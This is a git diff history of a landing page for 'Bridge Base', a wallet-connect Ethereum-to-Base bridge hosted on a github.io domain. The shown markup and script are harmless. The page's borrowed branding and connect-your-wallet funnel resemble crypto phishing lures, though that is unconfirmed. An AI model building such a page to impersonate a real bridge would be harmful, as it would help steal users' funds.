+  }
+  .tokpill:hover{border-color:rgba(0,82,255,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(0,37,112,.38);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(0,82,255,.3), 0 12px 22px -10px rgba(0,37,112,.46)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(0,82,255,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(0,82,255,0)} 100%{box-shadow:0 0 0 0 rgba(0,82,255,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <div class="brand">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Bridge Base</span>
-    </div>
+    </a>
     <span class="spacer"></span>
     <nav class="nav" aria-label="Main Navigation">
       <a href="how-it-works/">How it works</a>
@@ -108,11 +236,219 @@
       <a href="supported-chains/">Supported Chains</a>
     </nav>
   </header>
-  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
-    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Bridge Base</h1>
-    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
-    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
+
+  <main>
+    <!-- HERO -->
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Base Bridge</span>
+        <h1>Bridge Base</h1>
+        <p class="deck">Bridge Base from your own wallet and move into the <strong>Base ecosystem</strong> without handing custody to an exchange. Compare the live route, confirm the destination, and sign only when the app shows the details you want.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Ethereum to Base</li>
+          <li>Wallet-native</li>
+          <li>Live route preview</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Bridge preview">
+        <div class="card-head">
+          <span class="ct">Bridge</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="eth.png" alt="Ethereum">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="base.png" alt="Base">BASE <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, time and network costs are shown before you sign.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
+    </section>
+
+    <!-- HOW IT WORKS -->
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Bridge Base in three steps</h2>
+        <p>Bridge Base is a non-custodial DeFi app for moving assets between Ethereum and Base while keeping control inside your wallet.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the app and connect an <a class="cite" href="https://www.base.org/" rel="nofollow noopener noreferrer">official Base network</a> compatible wallet. The app prepares the route, but your wallet keeps custody.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Choose chain and asset</h3>
+          <p>Select Ethereum, Base, and the supported asset you want to move. ETH and widely used ERC-20 assets can be reviewed in the live app before any signature.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check the destination, route, estimated timing and network fees. When everything matches, sign the transaction from your wallet and track the bridge flow.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- BENEFITS -->
+    <section class="wrap sec" id="why">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Bridge Base</span>
+        <h2 class="h2">A sharper route into Base DeFi</h2>
+      </div>
+      <div class="benefits">
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
+          <h3>Self-custody stays first</h3>
+          <p>You sign from <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">your own crypto wallet</a>. No account flow, no exchange deposit, and no transfer you cannot review before signing.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
+          <h3>Built around Base access</h3>
+          <p>Base is an Ethereum layer two, so bridging helps place assets where Base DeFi apps, swaps and on-chain activity are ready to use from the same wallet.</p>
+        </div>
+        <div class="ben">
+          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
+          <h3>Clarity before every move</h3>
+          <p>The app shows live route context, destination details and gas requirements before confirmation, so cost and time are visible at the moment they matter.</p>
+        </div>
+      </div>
+    </section>
+
+    <!-- FAQ -->
+    <section class="wrap sec" id="faq">
+      <div class="faq">
+        <aside class="faq-aside">
+          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
+          <h2 class="h2">Bridge Base FAQ</h2>
+          <p>The essentials on using a non-custodial wallet bridge for Base, including assets, timing, cost and safety.</p>
+          <a class="primary" href="dashboard/">Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+        </aside>
+        <div class="faq-list">
+          <div class="qa">
+            <span class="qn">01</span>
+            <h3>What is Bridge Base?</h3>
+            <p>Bridge Base is a non-custodial DeFi app for moving assets into or out of the Base ecosystem. You connect a wallet, review the route, and sign from your own wallet.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">02</span>
+            <h3>Which chains and assets can I use?</h3>
+            <p>The app focuses on Ethereum and Base routes for ETH and supported ERC-20 assets. For the current network list, use the <a href="supported-chains/">supported chains</a> page and confirm the live route in the app.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">03</span>
+            <h3>How long does a Base bridge take?</h3>
+            <p>Timing depends on network conditions, route design and required confirmations. Bridge Base shows the current estimate in the app before you approve the transaction.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">04</span>
+            <h3>What does it cost to bridge to Base?</h3>
+            <p>Cost comes from the selected route and the live <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas market</a>. The app displays route costs before you sign, so you can decide with current data.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">05</span>
+            <h3>Is Bridge Base safe to use?</h3>
+            <p>Bridge Base is designed for wallet-native use, so you should still verify the destination chain, token, contract prompts and spending permissions. Revoke or limit allowances when a wallet asks for access you do not need.</p>
+          </div>
+          <div class="qa">
+            <span class="qn">06</span>
+            <h3>Can I swap after bridging?</h3>
+            <p>Yes. Once assets arrive on Base, you can use Base DeFi apps and decentralized exchange routes such as <a class="cite" href="https://app.uniswap.org/" rel="nofollow noopener noreferrer">Uniswap interface</a>, depending on wallet support and available liquidity.</p>
+          </div>
+        </div>
+      </div>
+    </section>
+
+    <!-- RELATED -->
+    <section class="wrap sec" id="more">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
+        <h2 class="h2">Explore Bridge Base</h2>
+      </div>
+      <div class="related">
+        <a class="rel" href="how-it-works/">
+          <span class="rt">How it works <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The complete walkthrough for selecting a Base route, reviewing details and signing from your wallet.</p>
+        </a>
+        <a class="rel" href="security/">
+          <span class="rt">Security <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>Self-custody basics, allowance checks and transaction review habits for Base bridging.</p>
+        </a>
+        <a class="rel" href="supported-chains/">
+          <span class="rt">Supported chains <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M7 17 17 7M9 7h8v8"/></svg></span>
+          <p>The Base, Ethereum and asset support details to check before opening a bridge route.</p>
+        </a>
+      </div>
+    </section>
   </main>
-  <footer class="footer">Bridge Base &mdash; 2026</footer>
+
+  <footer class="footer">
+    <div class="wrap">
+      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      <p style="margin-top:6px"><b>Bridge Base</b></p>
+    </div>
+  </footer>
+
+  <script type="application/ld+json">
+  {"@context":"https://schema.org","@graph":[
+    {"@type":"WebSite","@id":"https://bridge-base.github.io/#website","url":"https://bridge-base.github.io/","name":"Bridge Base"},
+    {"@type":"Organization","@id":"https://bridge-base.github.io/#org","name":"Bridge Base","url":"https://bridge-base.github.io/","logo":"https://bridge-base.github.io/favicon.png"},
+    {"@type":"WebApplication","name":"Bridge Base","applicationCategory":"FinanceApplication","operatingSystem":"Web","url":"https://bridge-base.github.io/","browserRequirements":"Requires a Web3 wallet","description":"Non-custodial DeFi app for bridging ETH and supported assets between Ethereum and Base from a wallet-native interface."},
+    {"@type":"FAQPage","mainEntity":[
+      {"@type":"Question","name":"What is Bridge Base?","acceptedAnswer":{"@type":"Answer","text":"Bridge Base is a non-custodial DeFi app for moving assets into or out of the Base ecosystem. You connect a wallet, review the route, and sign from your own wallet."}},
+      {"@type":"Question","name":"Which chains and assets can I use?","acceptedAnswer":{"@type":"Answer","text":"The app focuses on Ethereum and Base routes for ETH and supported ERC-20 assets. For the current network list, use the supported chains page and confirm the live route in the app."}},
+      {"@type":"Question","name":"How long does a Base bridge take?","acceptedAnswer":{"@type":"Answer","text":"Timing depends on network conditions, route design and required confirmations. Bridge Base shows the current estimate in the app before you approve the transaction."}},
+      {"@type":"Question","name":"What does it cost to bridge to Base?","acceptedAnswer":{"@type":"Answer","text":"Cost comes from the selected route and the live Ethereum gas market. The app displays route costs before you sign, so you can decide with current data."}},
+      {"@type":"Question","name":"Is Bridge Base safe to use?","acceptedAnswer":{"@type":"Answer","text":"Bridge Base is designed for wallet-native use, so you should still verify the destination chain, token, contract prompts and spending permissions. Revoke or limit allowances when a wallet asks for access you do not need."}},
+      {"@type":"Question","name":"Can I swap after bridging?","acceptedAnswer":{"@type":"Answer","text":"Yes. Once assets arrive on Base, you can use Base DeFi apps and decentralized exchange routes, depending on wallet support and available liquidity."}}
+    ]}
+  ]}
+  </script>
+
+  <script>
+  (function(){
+    "use strict";
+    var b=document.querySelector("[data-switch]");
+    if(!b) return;
+    b.addEventListener("click",function(){
+      var p=document.querySelectorAll(".card .tokpill");
+      if(p.length<2) return;
+      var t=p[0].innerHTML; p[0].innerHTML=p[1].innerHTML; p[1].innerHTML=t;
+    });
+  }());
+  </script>
 </body>
 </html>



==== commit b7b810e5: "Update" ====
--- a/index.html
+++ b/index.html
@@ -238,7 +238,6 @@
   </header>
 
   <main>
-    <!-- HERO -->
     <section class="wrap hero">
       <div class="copy">
         <span class="eyebrow"><span class="dot"></span>Base Bridge</span>
@@ -295,7 +294,6 @@
       </section>
     </section>
 
-    <!-- HOW IT WORKS -->
     <section class="wrap sec" id="how">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
@@ -321,7 +319,6 @@
       </div>
     </section>
 
-    <!-- BENEFITS -->
     <section class="wrap sec" id="why">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Bridge Base</span>
@@ -346,7 +343,6 @@
       </div>
     </section>
 
-    <!-- FAQ -->
     <section class="wrap sec" id="faq">
       <div class="faq">
         <aside class="faq-aside">
@@ -392,7 +388,6 @@
       </div>
     </section>
 
-    <!-- RELATED -->
     <section class="wrap sec" id="more">
       <div class="sec-head">
         <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
@@ -417,7 +412,7 @@
 
   <footer class="footer">
     <div class="wrap">
-      <p>Information on this page is for educational purposes only and is not financial advice.</p>
+      
       <p style="margin-top:6px"><b>Bridge Base</b></p>
     </div>
   </footer>

==== commit 46b152ae: "Update" ====
--- a/index.html
+++ b/index.html
@@ -219,231 +219,19 @@
   @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
   </style>
 </head>
-<body>
-  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
-
-  <header class="topbar">
-    <a class="brand" href="./">
-      <img src="favicon.png" width="30" height="30" alt="">
-      <span>Bridge Base</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Main Navigation">
-      <a href="how-it-works/">How it works</a>
-      <a href="faq/">FAQ</a>
-      <a href="about/">About</a>
-      <a href="security/">Security</a>
-      <a href="supported-chains/">Supported Chains</a>
-    </nav>
-  </header>
-
-  <main>
-    <section class="wrap hero">
-      <div class="copy">
-        <span class="eyebrow"><span class="dot"></span>Base Bridge</span>
-        <h1>Bridge Base</h1>
-        <p class="deck">Bridge Base from your own wallet and move into the <strong>Base ecosystem</strong> without handing custody to an exchange. Compare the live route, confirm the destination, and sign only when the app shows the details you want.</p>
-        <ul class="chips">
-          <li>Non-custodial</li>
-          <li>Ethereum to Base</li>
-          <li>Wallet-native</li>
-          <li>Live route preview</li>
-        </ul>
-        <div class="cta-row">
-          <a class="primary" href="dashboard/">
-            Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-          <a class="ghost" href="how-it-works/">
-            How it works
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
-          </a>
-        </div>
-      </div>
-
-      <section class="card" aria-label="Bridge preview">
-        <div class="card-head">
-          <span class="ct">Bridge</span>
-          <span class="pill"><span class="pdot"></span>Preview</span>
-        </div>
-        <div class="field">
-          <span class="flabel">From</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="eth.png" alt="Ethereum">ETH <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Amount in app</span>
-          </div>
-        </div>
-        <div class="route">
-          <button class="switch" type="button" data-switch aria-label="Switch direction">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
-          </button>
-        </div>
-        <div class="field">
-          <span class="flabel">To</span>
-          <div class="frow">
-            <button class="tokpill" type="button"><img src="base.png" alt="Base">BASE <span class="cv" aria-hidden="true">&#9662;</span></button>
-            <span class="ghostval">Live quote in app</span>
-          </div>
-        </div>
-        <div class="meta-strip">
-          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
-          Route, time and network costs are shown before you sign.
-        </div>
-        <a class="cta" href="dashboard/">Open App</a>
-        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
-      </section>
-    </section>
-
-    <section class="wrap sec" id="how">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
-        <h2 class="h2">Bridge Base in three steps</h2>
-        <p>Bridge Base is a non-custodial DeFi app for moving assets between Ethereum and Base while keeping control inside your wallet.</p>
-      </div>
-      <div class="steps">
-        <div class="step">
-          <span class="num">Step 01</span>
-          <h3>Connect your wallet</h3>
-          <p>Open the app and connect an <a class="cite" href="https://www.base.org/" rel="nofollow noopener noreferrer">official Base network</a> compatible wallet. The app prepares the route, but your wallet keeps custody.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 02</span>
-          <h3>Choose chain and asset</h3>
-          <p>Select Ethereum, Base, and the supported asset you want to move. ETH and widely used ERC-20 assets can be reviewed in the live app before any signature.</p>
-        </div>
-        <div class="step">
-          <span class="num">Step 03</span>
-          <h3>Review and confirm</h3>
-          <p>Check the destination, route, estimated timing and network fees. When everything matches, sign the transaction from your wallet and track the bridge flow.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="why">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2l8 4v6c0 5-3.5 8-8 10-4.5-2-8-5-8-10V6l8-4z"/></svg>Why Bridge Base</span>
-        <h2 class="h2">A sharper route into Base DeFi</h2>
-      </div>
-      <div class="benefits">
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="10" width="16" height="11" rx="2"/><path d="M8 10V7a4 4 0 0 1 8 0v3"/></svg></span>
-          <h3>Self-custody stays first</h3>
-          <p>You sign from <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">your own crypto wallet</a>. No account flow, no exchange deposit, and no transfer you cannot review before signing.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M3 12h18M12 3a14 14 0 0 1 0 18M12 3a14 14 0 0 0 0 18"/></svg></span>
-          <h3>Built around Base access</h3>
-          <p>Base is an Ethereum layer two, so bridging helps place assets where Base DeFi apps, swaps and on-chain activity are ready to use from the same wallet.</p>
-        </div>
-        <div class="ben">
-          <span class="ico"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 12a9 9 0 0 1 9-9 9 9 0 0 1 9 9 9 9 0 0 1-9 9"/><path d="M3 12h6l2-3 2 6 2-3h2"/></svg></span>
-          <h3>Clarity before every move</h3>
-          <p>The app shows live route context, destination details and gas requirements before confirmation, so cost and time are visible at the moment they matter.</p>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="faq">
-      <div class="faq">
-        <aside class="faq-aside">
-          <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><path d="M9.5 9a2.5 2.5 0 1 1 3.5 2.3c-.8.4-1 .8-1 1.7M12 17h.01"/></svg>Got questions?</span>
-          <h2 class="h2">Bridge Base FAQ</h2>
-          <p>The essentials on using a non-custodial wallet bridge for Base, including assets, timing, cost and safety.</p>
-          <a class="primary" href="dashboard/">Open App
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
-          </a>
-        </aside>
-        <div class="faq-list">
-          <div class="qa">
-            <span class="qn">01</span>
-            <h3>What is Bridge Base?</h3>
-            <p>Bridge Base is a non-custodial DeFi app for moving assets into or out of the Base ecosystem. You connect a wallet, review the route, and sign from your own wallet.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">02</span>
-            <h3>Which chains and assets can I use?</h3>
-            <p>The app focuses on Ethereum and Base routes for ETH and supported ERC-20 assets. For the current network list, use the <a href="supported-chains/">supported chains</a> page and confirm the live route in the app.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">03</span>
-            <h3>How long does a Base bridge take?</h3>
-            <p>Timing depends on network conditions, route design and required confirmations. Bridge Base shows the current estimate in the app before you approve the transaction.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">04</span>
-            <h3>What does it cost to bridge to Base?</h3>
-            <p>Cost comes from the selected route and the live <a class="cite" href="https://etherscan.io/gastracker" rel="nofollow noopener noreferrer">Ethereum gas market</a>. The app displays route costs before you sign, so you can decide with current data.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">05</span>
-            <h3>Is Bridge Base safe to use?</h3>
-            <p>Bridge Base is designed for wallet-native use, so you should still verify the destination chain, token, contract prompts and spending permissions. Revoke or limit allowances when a wallet asks for access you do not need.</p>
-          </div>
-          <div class="qa">
-            <span class="qn">06</span>
-            <h3>Can I swap after bridging?</h3>
-            <p>Yes. Once assets arrive on Base, you can use Base DeFi apps and decentralized exchange routes such as <a class="cite" href="https://app.uniswap.org/" rel="nofollow noopener noreferrer">Uniswap interface</a>, depending on wallet support and available liquidity.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <section class="wrap sec" id="more">
-      <div class="sec-head">
-        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10 13a5 5 0 0 0 7 0l2-2a5 5 0 0 0-7-7l-1 1M14 11a5 5 0 0 0-7 0l-2 2a5 5 0 0 0 7 7l1-1"/></svg>Learn more</span>
-        <h2 class="h2">Explore Bridge Base</h2>
-      </div>
-      <div class="related">
-        <a class="rel" href="how-it-works/">
